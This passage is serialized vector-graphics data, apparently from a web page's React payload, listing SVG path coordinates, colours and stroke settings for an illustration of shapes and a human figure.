302.25 L 298.95 300.93 L 301.91 300.12 L 305.13 299.82 L 390.80 299.82 L 394.02 300.12 L 396.98 300.93 L 399.73 302.25 L 402.21 304.01 L 404.33 306.12 L 406.09 308.61 L 407.41 311.36 L 408.22 314.32 L 408.52 317.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-115","node-id":"118","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"287.4167","target-y":"299.81635"}],["$","path",null,{"d":"M 448.88 447.51 L 448.88 494.19 L 448.59 498.31 L 447.80 502.19 L 446.51 505.88 L 444.74 509.37 L 442.59 512.56 L 440.04 515.45 L 437.14 518.01 L 433.96 520.16 L 430.47 521.92 L 426.78 523.22 L 422.90 524.01 L 418.78 524.30 L 371.58 524.30 L 367.46 524.01 L 363.58 523.22 L 359.89 521.92 L 356.40 520.16 L 353.22 518.01 L 350.32 515.45 L 347.77 512.56 L 345.62 509.37 L 343.85 505.88 L 342.56 502.19 L 341.77 498.31 L 341.48 494.19 L 341.48 447.51 L 448.88 447.51 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-116","node-id":"119","stroke":"none","target-height":"76.79303","target-width":"107.40134","target-x":"341.47998","target-y":"447.50818"}],["$","path",null,{"d":"M 408.63 284.51 L 424.51 272.48","fill":"none","group-id":"1,2,4","id":"Stroke-117","node-id":"120","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879272","target-x":"408.62787","target-y":"272.48004"}],["$","path",null,{"d":"M 299.12 342.58 L 315.00 330.55","fill":"none","group-id":"1,2,4","id":"Stroke-118","node-id":"121","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.879272","target-x":"299.12418","target-y":"330.5476"}],["$","path",null,{"d":"M 409.81 384.32 L 425.69 372.29","fill":"none","group-id":"1,2,4","id":"Stroke-119","node-id":"122","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879974","target-x":"409.80978","target-y":"372.28644"}],["$","path",null,{"d":"M 392.46 432.08 L 408.34 420.05","fill":"none","group-id":"1,2,4","id":"Stroke-120","node-id":"123","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.0303955","target-width":"15.880005","target-x":"392.4579","target-y":"420.04852"}],["$","path",null,{"d":"M 384.52 237.69 L 372.81 223.45","fill":"none","group-id":"1,2,4","id":"Stroke-121","node-id":"124","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"372.8125","target-y":"223.45068"}],["$","path",null,{"d":"M 351.50 305.51 L 339.79 291.28","fill":"none","group-id":"1,2,4","id":"Stroke-122","node-id":"125","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.712128","target-x":"339.78854","target-y":"291.27502"}],["$","path",null,{"d":"M 381.38 414.62 L 369.67 400.38","fill":"none","group-id":"1,2,4","id":"Stroke-123","node-id":"126","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"369.6673","target-y":"400.38403"}],["$","path",null,{"d":"M 406.53 210.66 L 419.69 197.96","fill":"none","group-id":"1,2,4","id":"Stroke-124","node-id":"127","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"13.160675","target-x":"406.52887","target-y":"197.96008"}],["$","path",null,{"d":"M 315.04 269.60 L 328.20 256.90","fill":"none","group-id":"1,2,4","id":"Stroke-125","node-id":"128","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"13.161346","target-x":"315.03894","target-y":"256.90173"}],["$","path",null,{"d":"M 393.82 283.74 L 379.15 274.69","fill":"none","group-id":"1,2,4","id":"Stroke-126","node-id":"129","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045868","target-width":"14.671478","target-x":"379.1535","target-y":"274.68994"}],["$","path",null,{"d":"M 383.16 354.21 L 365.23 347.07","fill":"none","group-id":"1,2,4","id":"Stroke-127","node-id":"130","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.1458435","target-width":"17.928223","target-x":"365.23038","target-y":"347.06808"}],["$","path",null,{"d":"M 296.38 245.48 L 279.28 233.49","fill":"none","group-id":"1,2,4","id":"Stroke-128","node-id":"131","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989075","target-width":"17.10318","target-x":"279.27795","target-y":"233.49054"}],["$","path",null,{"d":"M 399.23 251.74 L 412.00 241.38","fill":"none","group-id":"1,2,4","id":"Stroke-129","node-id":"132","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.356445","target-width":"12.770203","target-x":"399.23016","target-y":"241.38022"}],["$","path",null,{"d":"M 309.42 298.39 L 297.15 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-130","node-id":"133","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850616","target-width":"12.273346","target-x":"297.14822","target-y":"284.54337"}],["$","path",null,{"d":"M 395.18 336.56 L 405.62 320.95","fill":"none","group-id":"1,2,4","id":"Stroke-131","node-id":"134","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.435059","target-x":"395.18042","target-y":"320.94846"}],["$","path",null,{"d":"M 448.88 488.17 L 422.03 474.16 L 395.18 488.17 L 368.33 474.16 L 341.48 488.17","fill":"none","group-id":"1,2,4","id":"Stroke-132","node-id":"135","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.010925","target-width":"107.40134","target-x":"341.47998","target-y":"474.15588"}],["$","path",null,{"d":"M 372.27 495.31 L 372.10 496.50 L 371.68 497.52 L 370.99 498.40 L 370.10 499.09 L 369.08 499.52 L 367.89 499.69 L 366.70 499.52 L 365.68 499.09 L 364.80 498.40 L 364.11 497.52 L 363.68 496.50 L 363.51 495.31 L 363.68 494.12 L 364.11 493.10 L 364.80 492.21 L 365.68 491.52 L 366.70 491.10 L 367.89 490.93 L 369.08 491.10 L 370.10 491.52 L 370.99 492.21 L 371.68 493.10 L 372.10 494.12 L 372.27 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-133","node-id":"136","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"363.51343","target-y":"490.92706"}],["$","path",null,{"d":"M 425.62 495.31 L 425.45 496.50 L 425.03 497.52 L 424.34 498.40 L 423.45 499.09 L 422.43 499.52 L 421.24 499.69 L 420.05 499.52 L 419.03 499.09 L 418.15 498.40 L 417.46 497.52 L 417.03 496.50 L 416.86 495.31 L 417.03 494.12 L 417.46 493.10 L 418.15 492.21 L 419.03 491.52 L 420.05 491.10 L 421.24 490.93 L 422.43 491.10 L 423.45 491.52 L 424.34 492.21 L 425.03 493.10 L 425.45 494.12 L 425.62 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-134","node-id":"137","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"416.8637","target-y":"490.92706"}],["$","path",null,{"d":"M 399.56 469.89 L 399.39 471.08 L 398.96 472.10 L 398.28 472.99 L 397.39 473.67 L 396.37 474.10 L 395.18 474.27 L 393.99 474.10 L 392.97 473.67 L 392.08 472.99 L 391.40 472.10 L 390.97 471.08 L 390.80 469.89 L 390.97 468.70 L 391.40 467.68 L 392.08 466.79 L 392.97 466.10 L 393.99 465.68 L 395.18 465.51 L 396.37 465.68 L 397.39 466.10 L 398.28 466.79 L 398.96 467.68 L 399.39 468.70 L 399.56 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-135","node-id":"138","stroke":"none","target-height":"8.7595215","target-width":"8.756287","target-x":"390.80225","target-y":"465.50848"}],["$","path",null,{"d":"M 448.88 465.51 L 448.88 474.27 L 447.69 474.10 L 446.67 473.67 L 445.79 472.98 L 445.10 472.10 L 444.67 471.08 L 444.50 469.89 L 444.67 468.70 L 445.10 467.68 L 445.79 466.79 L 446.67 466.10 L 447.69 465.68 L 448.88 465.51","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-136","node-id":"139","stroke":"none","target-height":"8.758118","target-width":"4.3805847","target-x":"444.50073","target-y":"465.50757"}],["$","path",null,{"d":"M 345.86 469.89 L 345.69 471.08 L 345.27 472.10 L 344.58 472.98 L 343.69 473.67 L 342.67 474.10 L 341.48 474.27 L 341.48 465.51 L 342.67 465.68 L 343.69 466.10 L 344.58 466.79 L 345.27 467.68 L 345.69 468.70 L 345.86 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-137","node-id":"140","stroke":"none","target-height":"8.758179","target-width":"4.3805847","target-x":"341.47983","target-y":"465.5074"}],["$","path",null,{"d":"M 907.77 480.56 L 907.77 480.56 L 904.01 480.21 L 900.56 479.26 L 897.36 477.73 L 894.45 475.67 L 891.99 473.20 L 889.93 470.30 L 888.39 467.09 L 887.45 463.64 L 887.10 459.88 L 887.10 213.24 L 887.45 209.48 L 888.39 206.03 L 889.93 202.83 L 891.99 199.92 L 894.45 197.46 L 897.36 195.40 L 900.56 193.86 L 904.01 192.92 L 907.77 192.56 L 911.52 192.92 L 914.98 193.86 L 918.18 195.40 L 921.08 197.46 L 923.54 199.92 L 925.60 202.83 L 927.14 206.03 L 928.08 209.48 L 928.44 213.24 L 928.44 459.88 L 928.08 463.64 L 927.14 467.09 L 925.60 470.30 L 923.54 473.20 L 921.08 475.67 L 918.18 477.73 L 914.98 479.26 L 911.52 480.21 L 907.77 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-138","node-id":"141","stroke":"none","target-height":"287.99997","target-width":"41.339844","target-x":"887.0969","target-y":"192.56259"}],["$","path",null,{"d":"M 816.70 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.83 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 798.99 240.95 L 799.29 237.72 L 800.10 234.76 L 801.42 232.02 L 803.18 229.53 L 805.29 227.42 L 807.78 225.65 L 810.53 224.34 L 813.48 223.53 L 816.70 223.22 L 819.93 223.53 L 822.88 224.34 L 825.63 225.65 L 828.12 227.42 L 830.23 229.53 L 831.99 232.02 L 833.31 234.76 L 834.12 237.72 L 834.42 240.95 L 834.42 331.54 L 834.12 334.76 L 833.31 337.72 L 831.99 340.47 L 830.23 342.96 L 828.12 345.07 L 825.63 346.84 L 822.88 348.15 L 819.93 348.96 L 816.70 349.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-139","node-id":"142","stroke":"none","target-height":"126.040924","target-width":"35.428833","target-x":"798.9906","target-y":"223.22281"}],["$","path",null,{"d":"M 920.09 331.54 L 920.09 331.54 L 919.79 334.76 L 918.98 337.72 L 917.66 340.47 L 915.90 342.96 L 913.79 345.07 L 911.30 346.84 L 908.55 348.15 L 905.60 348.96 L 902.38 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.84 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 799.29 328.32 L 800.10 325.36 L 801.42 322.61 L 803.18 320.13 L 805.29 318.01 L 807.78 316.25 L 810.53 314.93 L 813.48 314.12 L 816.70 313.82 L 902.38 313.82 L 905.60 314.12 L 908.55 314.93 L 911.30 316.25 L 913.79 318.01 L 915.90 320.13 L 917.66 322.61 L 918.98 325.36 L 919.79 328.32 L 920.09 331.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-140","node-id":"143","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"798.9899","target-y":"313.81818"}],["$","path",null,{"d":"M 930.36 524.30 L 883.15 524.30 L 879.03 524.01 L 875.15 523.22 L 871.46 521.92 L 867.97 520.16 L 864.79 518.01 L 861.89 515.45 L 859.34 512.55 L 857.19 509.37 L 855.43 505.88 L 854.13 502.19 L 853.34 498.31 L 853.05 494.19 L 853.05 447.51 L 960.46 447.51 L 960.46 494.19 L 960.17 498.31 L 959.37 502.19 L 958.08 505.88 L 956.32 509.37 L 954.17 512.55 L 951.61 515.45 L 948.72 518.01 L 945.54 520.16 L 942.04 521.92 L 938.36 523.22 L 934.48 524.01 L 930.36 524.30","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-141","node-id":"144","stroke":"none","target-height":"76.787415","target-width":"107.40277","target-x":"853.0523","target-y":"447.51038"}],["$","path",null,{"d":"M 897.11 283.31 L 881.83 271.28","fill":"none","group-id":"1,2,4","id":"Stroke-142","node-id":"145","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030365","target-width":"15.281006","target-x":"881.826","target-y":"271.2788"}],["$","path",null,{"d":"M 862.63 317.48 L 847.35 305.45","fill":"none","group-id":"1,2,4","id":"Stroke-143","node-id":"146","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.280273","target-x":"847.35394","target-y":"305.4544"}],["$","path",null,{"d":"M 878.60 416.72 L 893.88 428.75","fill":"none","group-id":"1,2,4","id":"Stroke-144","node-id":"147","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.281006","target-x":"878.5964","target-y":"416.71582"}],["$","path",null,{"d":"M 876.41 362.74 L 891.69 374.76","fill":"none","group-id":"1,2,4","id":"Stroke-145","node-id":"148","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.281006","target-x":"876.40546","target-y":"362.73535"}],["$","path",null,{"d":"M 920.30 236.49 L 931.57 222.25","fill":"none","group-id":"1,2,4","id":"Stroke-146","node-id":"149","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237045","target-width":"11.269836","target-x":"920.30066","target-y":"222.24905"}],["$","path",null,{"d":"M 832.14 356.38 L 843.41 342.14","fill":"none","group-id":"1,2,4","id":"Stroke-147","node-id":"150","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.269165","target-x":"832.13727","target-y":"342.14478"}],["$","path",null,{"d":"M 936.91 334.98 L 924.01 352.66","fill":"none","group-id":"1,2,4","id":"Stroke-148","node-id":"151","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.677307","target-width":"12.90033","target-x":"924.0056","target-y":"334.98227"}],["$","path",null,{"d":"M 899.13 209.46 L 886.46 196.76","fill":"none","group-id":"1,2,4","id":"Stroke-149","node-id":"152","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"12.66449","target-x":"886.4618","target-y":"196.75887"}],["$","path",null,{"d":"M 803.14 269.70 L 790.48 257.00","fill":"none","group-id":"1,2,4","id":"Stroke-150","node-id":"153","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"12.664551","target-x":"790.4786","target-y":"257.0016"}],["$","path",null,{"d":"M 911.35 282.53 L 925.47 273.49","fill":"none","group-id":"1,2,4","id":"Stroke-151","node-id":"154","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045898","target-width":"14.117981","target-x":"911.35114","target-y":"273.48834"}],["$","path",null,{"d":"M 936.76 401.84 L 920.12 416.32","fill":"none","group-id":"1,2,4","id":"Stroke-152","node-id":"155","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.476501","target-width":"16.640625","target-x":"920.117","target-y":"401.83887"}],["$","path",null,{"d":"M 827.64 254.57 L 844.10 242.58","fill":"none","group-id":"1,2,4","id":"Stroke-153","node-id":"156","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989059","target-width":"16.45868","target-x":"827.63934","target-y":"242.57983"}],["$","path",null,{"d":"M 906.15 250.54 L 893.86 240.18","fill":"none","group-id":"1,2,4","id":"Stroke-154","node-id":"157","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.357147","target-width":"12.288757","target-x":"893.86127","target-y":"240.17831"}],["$","path",null,{"d":"M 808.55 298.49 L 820.36 284.64","fill":"none","group-id":"1,2,4","id":"Stroke-155","node-id":"158","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"808.5486","target-y":"284.64313"}],["$","path",null,{"d":"M 901.86 398.36 L 913.67 384.51","fill":"none","group-id":"1,2,4","id":"Stroke-156","node-id":"159","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"901.8619","target-y":"384.51044"}],["$","path",null,{"d":"M 910.05 335.36 L 900.01 319.75","fill":"none","group-id":"1,2,4","id":"Stroke-157","node-id":"160","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.041077","target-x":"900.00555","target-y":"319.7469"}],["$","path",null,{"d":"M 879.90 489.19 L 898.31 489.19 L 898.31 470.77 L 879.90 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-158","node-id":"161","stroke":"none","target-height":"18.416626","target-width":"18.408264","target-x":"879.90247","target-y":"470.77167"}],["$","path",null,{"d":"M 952.68 489.19 L 960.45 489.19 L 960.45 470.77 L 952.68 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-159","node-id":"162","stroke":"none","target-height":"18.416626","target-width":"7.7724","target-x":"952.6825","target-y":"470.77167"}],["$","path",null,{"d":"M 925.50 493.00 L 912.48 479.98 L 925.50 466.96 L 938.51 479.98 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-160","node-id":"163","stroke":"none","target-height":"26.0448","target-width":"26.033752","target-x":"912.4798","target-y":"466.9571"}],["$","path",null,{"d":"M 853.05 466.96 L 866.07 479.98 L 853.05 493.00","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-161","node-id":"164","stroke":"none","target-height":"26.0448","target-width":"13.017212","target-x":"853.0526","target-y":"466.95728"}],["$","path",null,{"d":"M 561.76 725.44 L 561.56 744.59 L 563.57 745.02 L 565.65 745.62 L 568.61 746.71 L 571.69 748.16 L 575.17 750.26 L 577.39 751.90 L 579.59 753.89 L 581.77 756.24 L 583.67 758.79 L 585.39 761.77 L 586.91 765.24 L 536.44 765.24 L 540.10 743.73 L 542.26 725.07 L 561.76 725.44 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-162","node-id":"165","stroke":"none","target-height":"40.164246","target-width":"50.46698","target-x":"536.43823","target-y":"725.0732"}],["$","path",null,{"d":"M 542.64 720.39 L 540.10 743.73 L 561.56 744.59 L 561.67 726.14 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-163","node-id":"166","stroke":"none","target-height":"24.190247","target-width":"21.57544","target-x":"540.096","target-y":"720.395"}],["$","path",null,{"d":"M 651.73 729.18 L 649.72 744.23 L 652.55 744.91 L 659.92 746.87 L 670.15 749.99 L 675.76 751.94 L 681.54 754.16 L 687.20 756.62 L 692.42 759.24 L 697.25 762.17 L 701.10 765.13 L 627.66 765.24 L 634.10 722.15 L 651.73 729.18 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-164","node-id":"167","stroke":"none","target-height":"43.082886","target-width":"73.43921","target-x":"627.65784","target-y":"722.15424"}],["$","path",null,{"d":"M 633.69 725.43 L 630.82 743.63 L 649.72 744.23 L 651.42 731.74 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-165","node-id":"168","stroke":"none","target-height":"18.800293","target-width":"20.599915","target-x":"630.81915","target-y":"725.4256"}],["$","path",null,{"d":"$b","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-166","node-id":"169","stroke":"none","target-height":"108.08858","target-width":"108.040405","target-x":"515.50085","target-y":"168.60289"}],["$","path",null,{"d":"$c","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-167","node-id":"170","stroke":"none","target-height":"327.3059","target-width":"197.56519","target-x":"511.34595","target-y":"405.10248"}],["$","path",null,{"d":"M 633.40 159.73 L 633.12 163.71 L 632.35 167.46 L 631.11 171.02 L 629.41 174.38 L 627.34 177.45 L 624.88 180.23 L 622.09 182.68 L 619.02 184.75 L 615.65 186.44 L 612.09 187.67 L 608.34 188.43 L 604.36 188.70 L 600.37 188.42 L 596.62 187.65 L 593.07 186.40 L 589.71 184.70 L 586.65 182.63 L 583.86 180.17 L 581.41 177.38 L 579.35 174.31 L 577.66 170.94 L 576.42 167.38 L 575.67 163.63 L 575.40 159.64 L 575.68 155.65 L 576.45 151.90 L 577.69 148.35 L 579.39 144.98 L 581.46 141.92 L 583.92 139.13 L 586.71 136.68 L 589.78 134.62 L 593.15 132.93 L 596.71 131.69 L 600.46 130.94 L 604.44 130.67 L 608.43 130.95 L 612.18 131.72 L 615.73 132.96 L 619.09 134.66 L 622.15 136.74 L 624.94 139.20 L 627.39 141.99 L 629.45 145.06 L 631.14 148.43 L 632.38 151.99 L 633.13 155.74 L 633.40 159.73","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-168","node-id":"171","stroke":"none","target-height":"58.03203","target-width":"58.005066","target-x":"575.397","target-y":"130.66693"}],["$","path",null,{"d":"M 623.54 226.51 L 623.43 297.64 L 515.39 297.48 L 515.50 226.35 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-169","node-id":"172","stroke":"none","target-height":"71.29169","target-width":"108.145935","target-x":"515.3895","target-y":"226.34674"}],["$","path",null,{"d":"$d","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-170","node-id":"173","stroke":"none","target-height":"128.21118","target-width":"138.626","target-x":"507.65488","target-y":"277.0346"}],["$","path",null,{"d":"M 585.30 309.77 L 580.22 309.49 L 575.75 308.73 L 571.83 307.52 L 568.37 305.90 L 565.32 303.88 L 562.64 301.44 L 560.30 298.56 L 558.29 295.18 L 556.61 291.23 L 554.29 284.27 L 552.63 278.89 L 551.99 276.69 L 551.48 274.88 L 553.36 274.91 L 554.48 274.92 L 557.34 274.93 L 562.24 274.89 L 567.25 274.72 L 568.18 274.69 L 571.58 274.99 L 574.87 275.73 L 577.96 276.75 L 580.28 277.69 L 582.68 278.84 L 584.47 280.02 L 586.15 281.32 L 588.46 283.45 L 590.76 286.00 L 593.27 289.43 L 594.91 292.34 L 595.99 295.05 L 596.59 297.59 L 596.73 300.17 L 596.38 302.48 L 595.55 304.58 L 594.49 306.12 L 593.17 307.40 L 591.56 308.42 L 589.78 309.14 L 587.74 309.60 L 585.38 309.77 L 585.30 309.77 Z","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-171","node-id":"174","stroke":"none","target-height":"35.07251","target-width":"45.254333","target-x":"551.4765","target-y":"274.69348"}],["$","path",null,{"d":"$e","fill":"#924e08","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-172","node-id":"175","stroke":"none","target-height":"37.872864","target-width":"48.505554","target-x":"549.6162","target-y":"273.29352"}],["$","path",null,{"d":"$f","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-173","node-id":"176","stroke":"none","target-height":"87.12842","target-width":"71.429504","target-x":"526.0254","target-y":"202.04199"}],["$","path",null,{"d":"M 537.38 234.87 L 535.68 248.83 L 541.64 247.05 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-174","node-id":"177","stroke":"none","target-height":"13.965424","target-width":"5.962097","target-x":"535.6784","target-y":"234.8675"}],["$","path",null,{"d":"M 542.54 232.53 L 543.15 234.33 L 544.08 235.62 L 544.88 236.25 L 545.69 236.54 L 546.54 236.55 L 547.32 236.22 L 547.96 235.64 L 548.48 234.76 L 548.87 233.20 L 548.77 231.31 L 548.16 229.51 L 547.24 228.21 L 546.43 227.59 L 545.63 227.30 L 544.78 227.29 L 543.99 227.62 L 543.35 228.20 L 542.83 229.08 L 542.45 230.63 L 542.54 232.53","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-175","node-id":"178","stroke":"none","target-height":"9.255203","target-width":"6.4173584","target-x":"542.44946","target-y":"227.29152"}],["$","path",null,{"d":"M 528.57 236.73 L 529.18 238.53 L 530.10 239.82 L 530.91 240.44 L 531.72 240.74 L 532.56 240.74 L 533.35 240.42 L 533.99 239.84 L 534.51 238.95 L 534.89 237.40 L 534.80 235.50 L 534.19 233.70 L 533.26 232.41 L 532.46 231.79 L 531.65 231.49 L 530.80 231.49 L 530.02 231.81 L 529.38 232.39 L 528.86 233.28 L 528.48 234.83 L 528.57 236.73","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-176","node-id":"179","stroke":"none","target-height":"9.254501","target-width":"6.4171143","target-x":"528.47577","target-y":"231.48766"}],["$","path",null,{"d":"M 545.65 203.95 L 545.16 207.51 L 544.32 210.86 L 543.14 214.03 L 542.58 215.20 L 540.42 218.92 L 537.82 222.23 L 535.11 224.86 L 532.14 227.07 L 528.89 228.89 L 525.44 230.26 L 521.82 231.13 L 518.01 231.51 L 516.84 231.51 L 517.72 220.61 L 517.72 220.61 L 517.80 219.60 L 518.42 214.55 L 519.41 209.73 L 520.76 205.11 L 522.47 200.68 L 524.54 196.37 L 526.89 192.33 L 529.52 188.54 L 532.45 184.98 L 534.80 182.50 L 537.29 180.19 L 539.61 182.89 L 541.61 185.90 L 543.25 189.14 L 544.50 192.62 L 545.34 196.23 L 545.72 199.99 L 545.65 203.95","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-177","node-id":"180","stroke":"none","target-height":"51.325775","target-width":"28.88684","target-x":"516.8364","target-y":"180.18777"}],["$","path",null,{"d":"M 583.95 206.90 L 583.68 209.46 L 582.96 211.87 L 581.75 214.18 L 580.17 216.26 L 578.21 218.16 L 575.84 219.88 L 573.26 221.29 L 570.39 222.43 L 567.21 223.29 L 564.87 223.68 L 560.93 223.93 L 556.70 223.63 L 552.85 222.84 L 549.33 221.58 L 546.03 219.84 L 543.31 217.80 L 541.09 215.45 L 539.73 213.44 L 538.77 211.35 L 538.18 209.16 L 537.96 206.83 L 538.25 204.17 L 539.10 201.55 L 540.46 199.11 L 542.36 196.81 L 544.62 194.84 L 547.27 193.14 L 550.37 191.70 L 553.63 190.67 L 557.15 190.03 L 560.98 189.80 L 565.17 190.09 L 568.99 190.87 L 572.48 192.10 L 575.76 193.82 L 578.48 195.83 L 580.71 198.14 L 582.08 200.12 L 583.06 202.17 L 583.68 204.34 L 583.94 206.63 L 583.95 206.90","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-178","node-id":"181","stroke":"none","target-height":"34.132324","target-width":"45.99054","target-x":"537.9598","target-y":"189.79712"}],["$","path",null,{"d":"M 543.07 251.72 L 544.11 251.81 L 545.13 251.73 L 546.45 251.37 L 547.70 250.67 L 548.95 249.37 L 549.58 248.29 L 550.10 246.78 L 550.47 244.73","fill":"none","group-id":"1,2,4","id":"Stroke-179","node-id":"182","stroke":"#0c245f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"7.070984","target-width":"7.392456","target-x":"543.0741","target-y":"244.73492"}],["$","path",null,{"d":"M 561.75 268.12 L 563.27 268.13 L 566.93 267.98 L 571.34 267.43 L 573.45 266.90 L 575.11 266.21 L 562.24 274.29 L 561.75 268.12 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-180","node-id":"183","stroke":"none","target-height":"8.081177","target-width":"13.363586","target-x":"561.74554","target-y":"266.2107"}],["$","path",null,{"d":"M 550.03 276.56 L 551.72 276.54 L 556.25 276.69 L 560.20 276.93 L 562.02 277.02 L 562.46 277.03 L 561.84 269.35 L 547.60 271.23 L 550.03 276.56 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-181","node-id":"184","stroke":"none","target-height":"7.6877136","target-width":"14.866699","target-x":"547.59814","target-y":"269.34677"}],["$","path",null,{"d":"M 623.56 738.70 L 660.59 738.65 L 660.58 729.21 L 623.54 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-182","node-id":"185","stroke":"none","target-height":"9.491821","target-width":"37.048157","target-x":"623.544","target-y":"729.20953"}],["$","path",null,{"d":"M 532.79 738.70 L 571.13 738.65 L 571.78 729.21 L 533.43 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-183","node-id":"186","stroke":"none","target-height":"9.494629","target-width":"38.988647","target-x":"532.7876","target-y":"729.20807"}],["$","path",null,{"d":"M 602.44 319.44 L 580.34 319.41 L 580.44 255.22 L 623.49 255.29 L 623.43 298.50 L 623.21 301.41 L 622.66 304.12 L 621.77 306.67 L 620.55 309.08 L 618.46 312.02 L 615.96 314.51 L 613.02 316.59 L 610.61 317.81 L 608.05 318.69 L 605.34 319.24 L 602.44 319.44","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-184","node-id":"187","stroke":"none","target-height":"64.21869","target-width":"43.152283","target-x":"580.33954","target-y":"255.22214"}],["$","path",null,{"d":"M 607.65 358.87 L 608.72 356.79 L 609.72 354.58 L 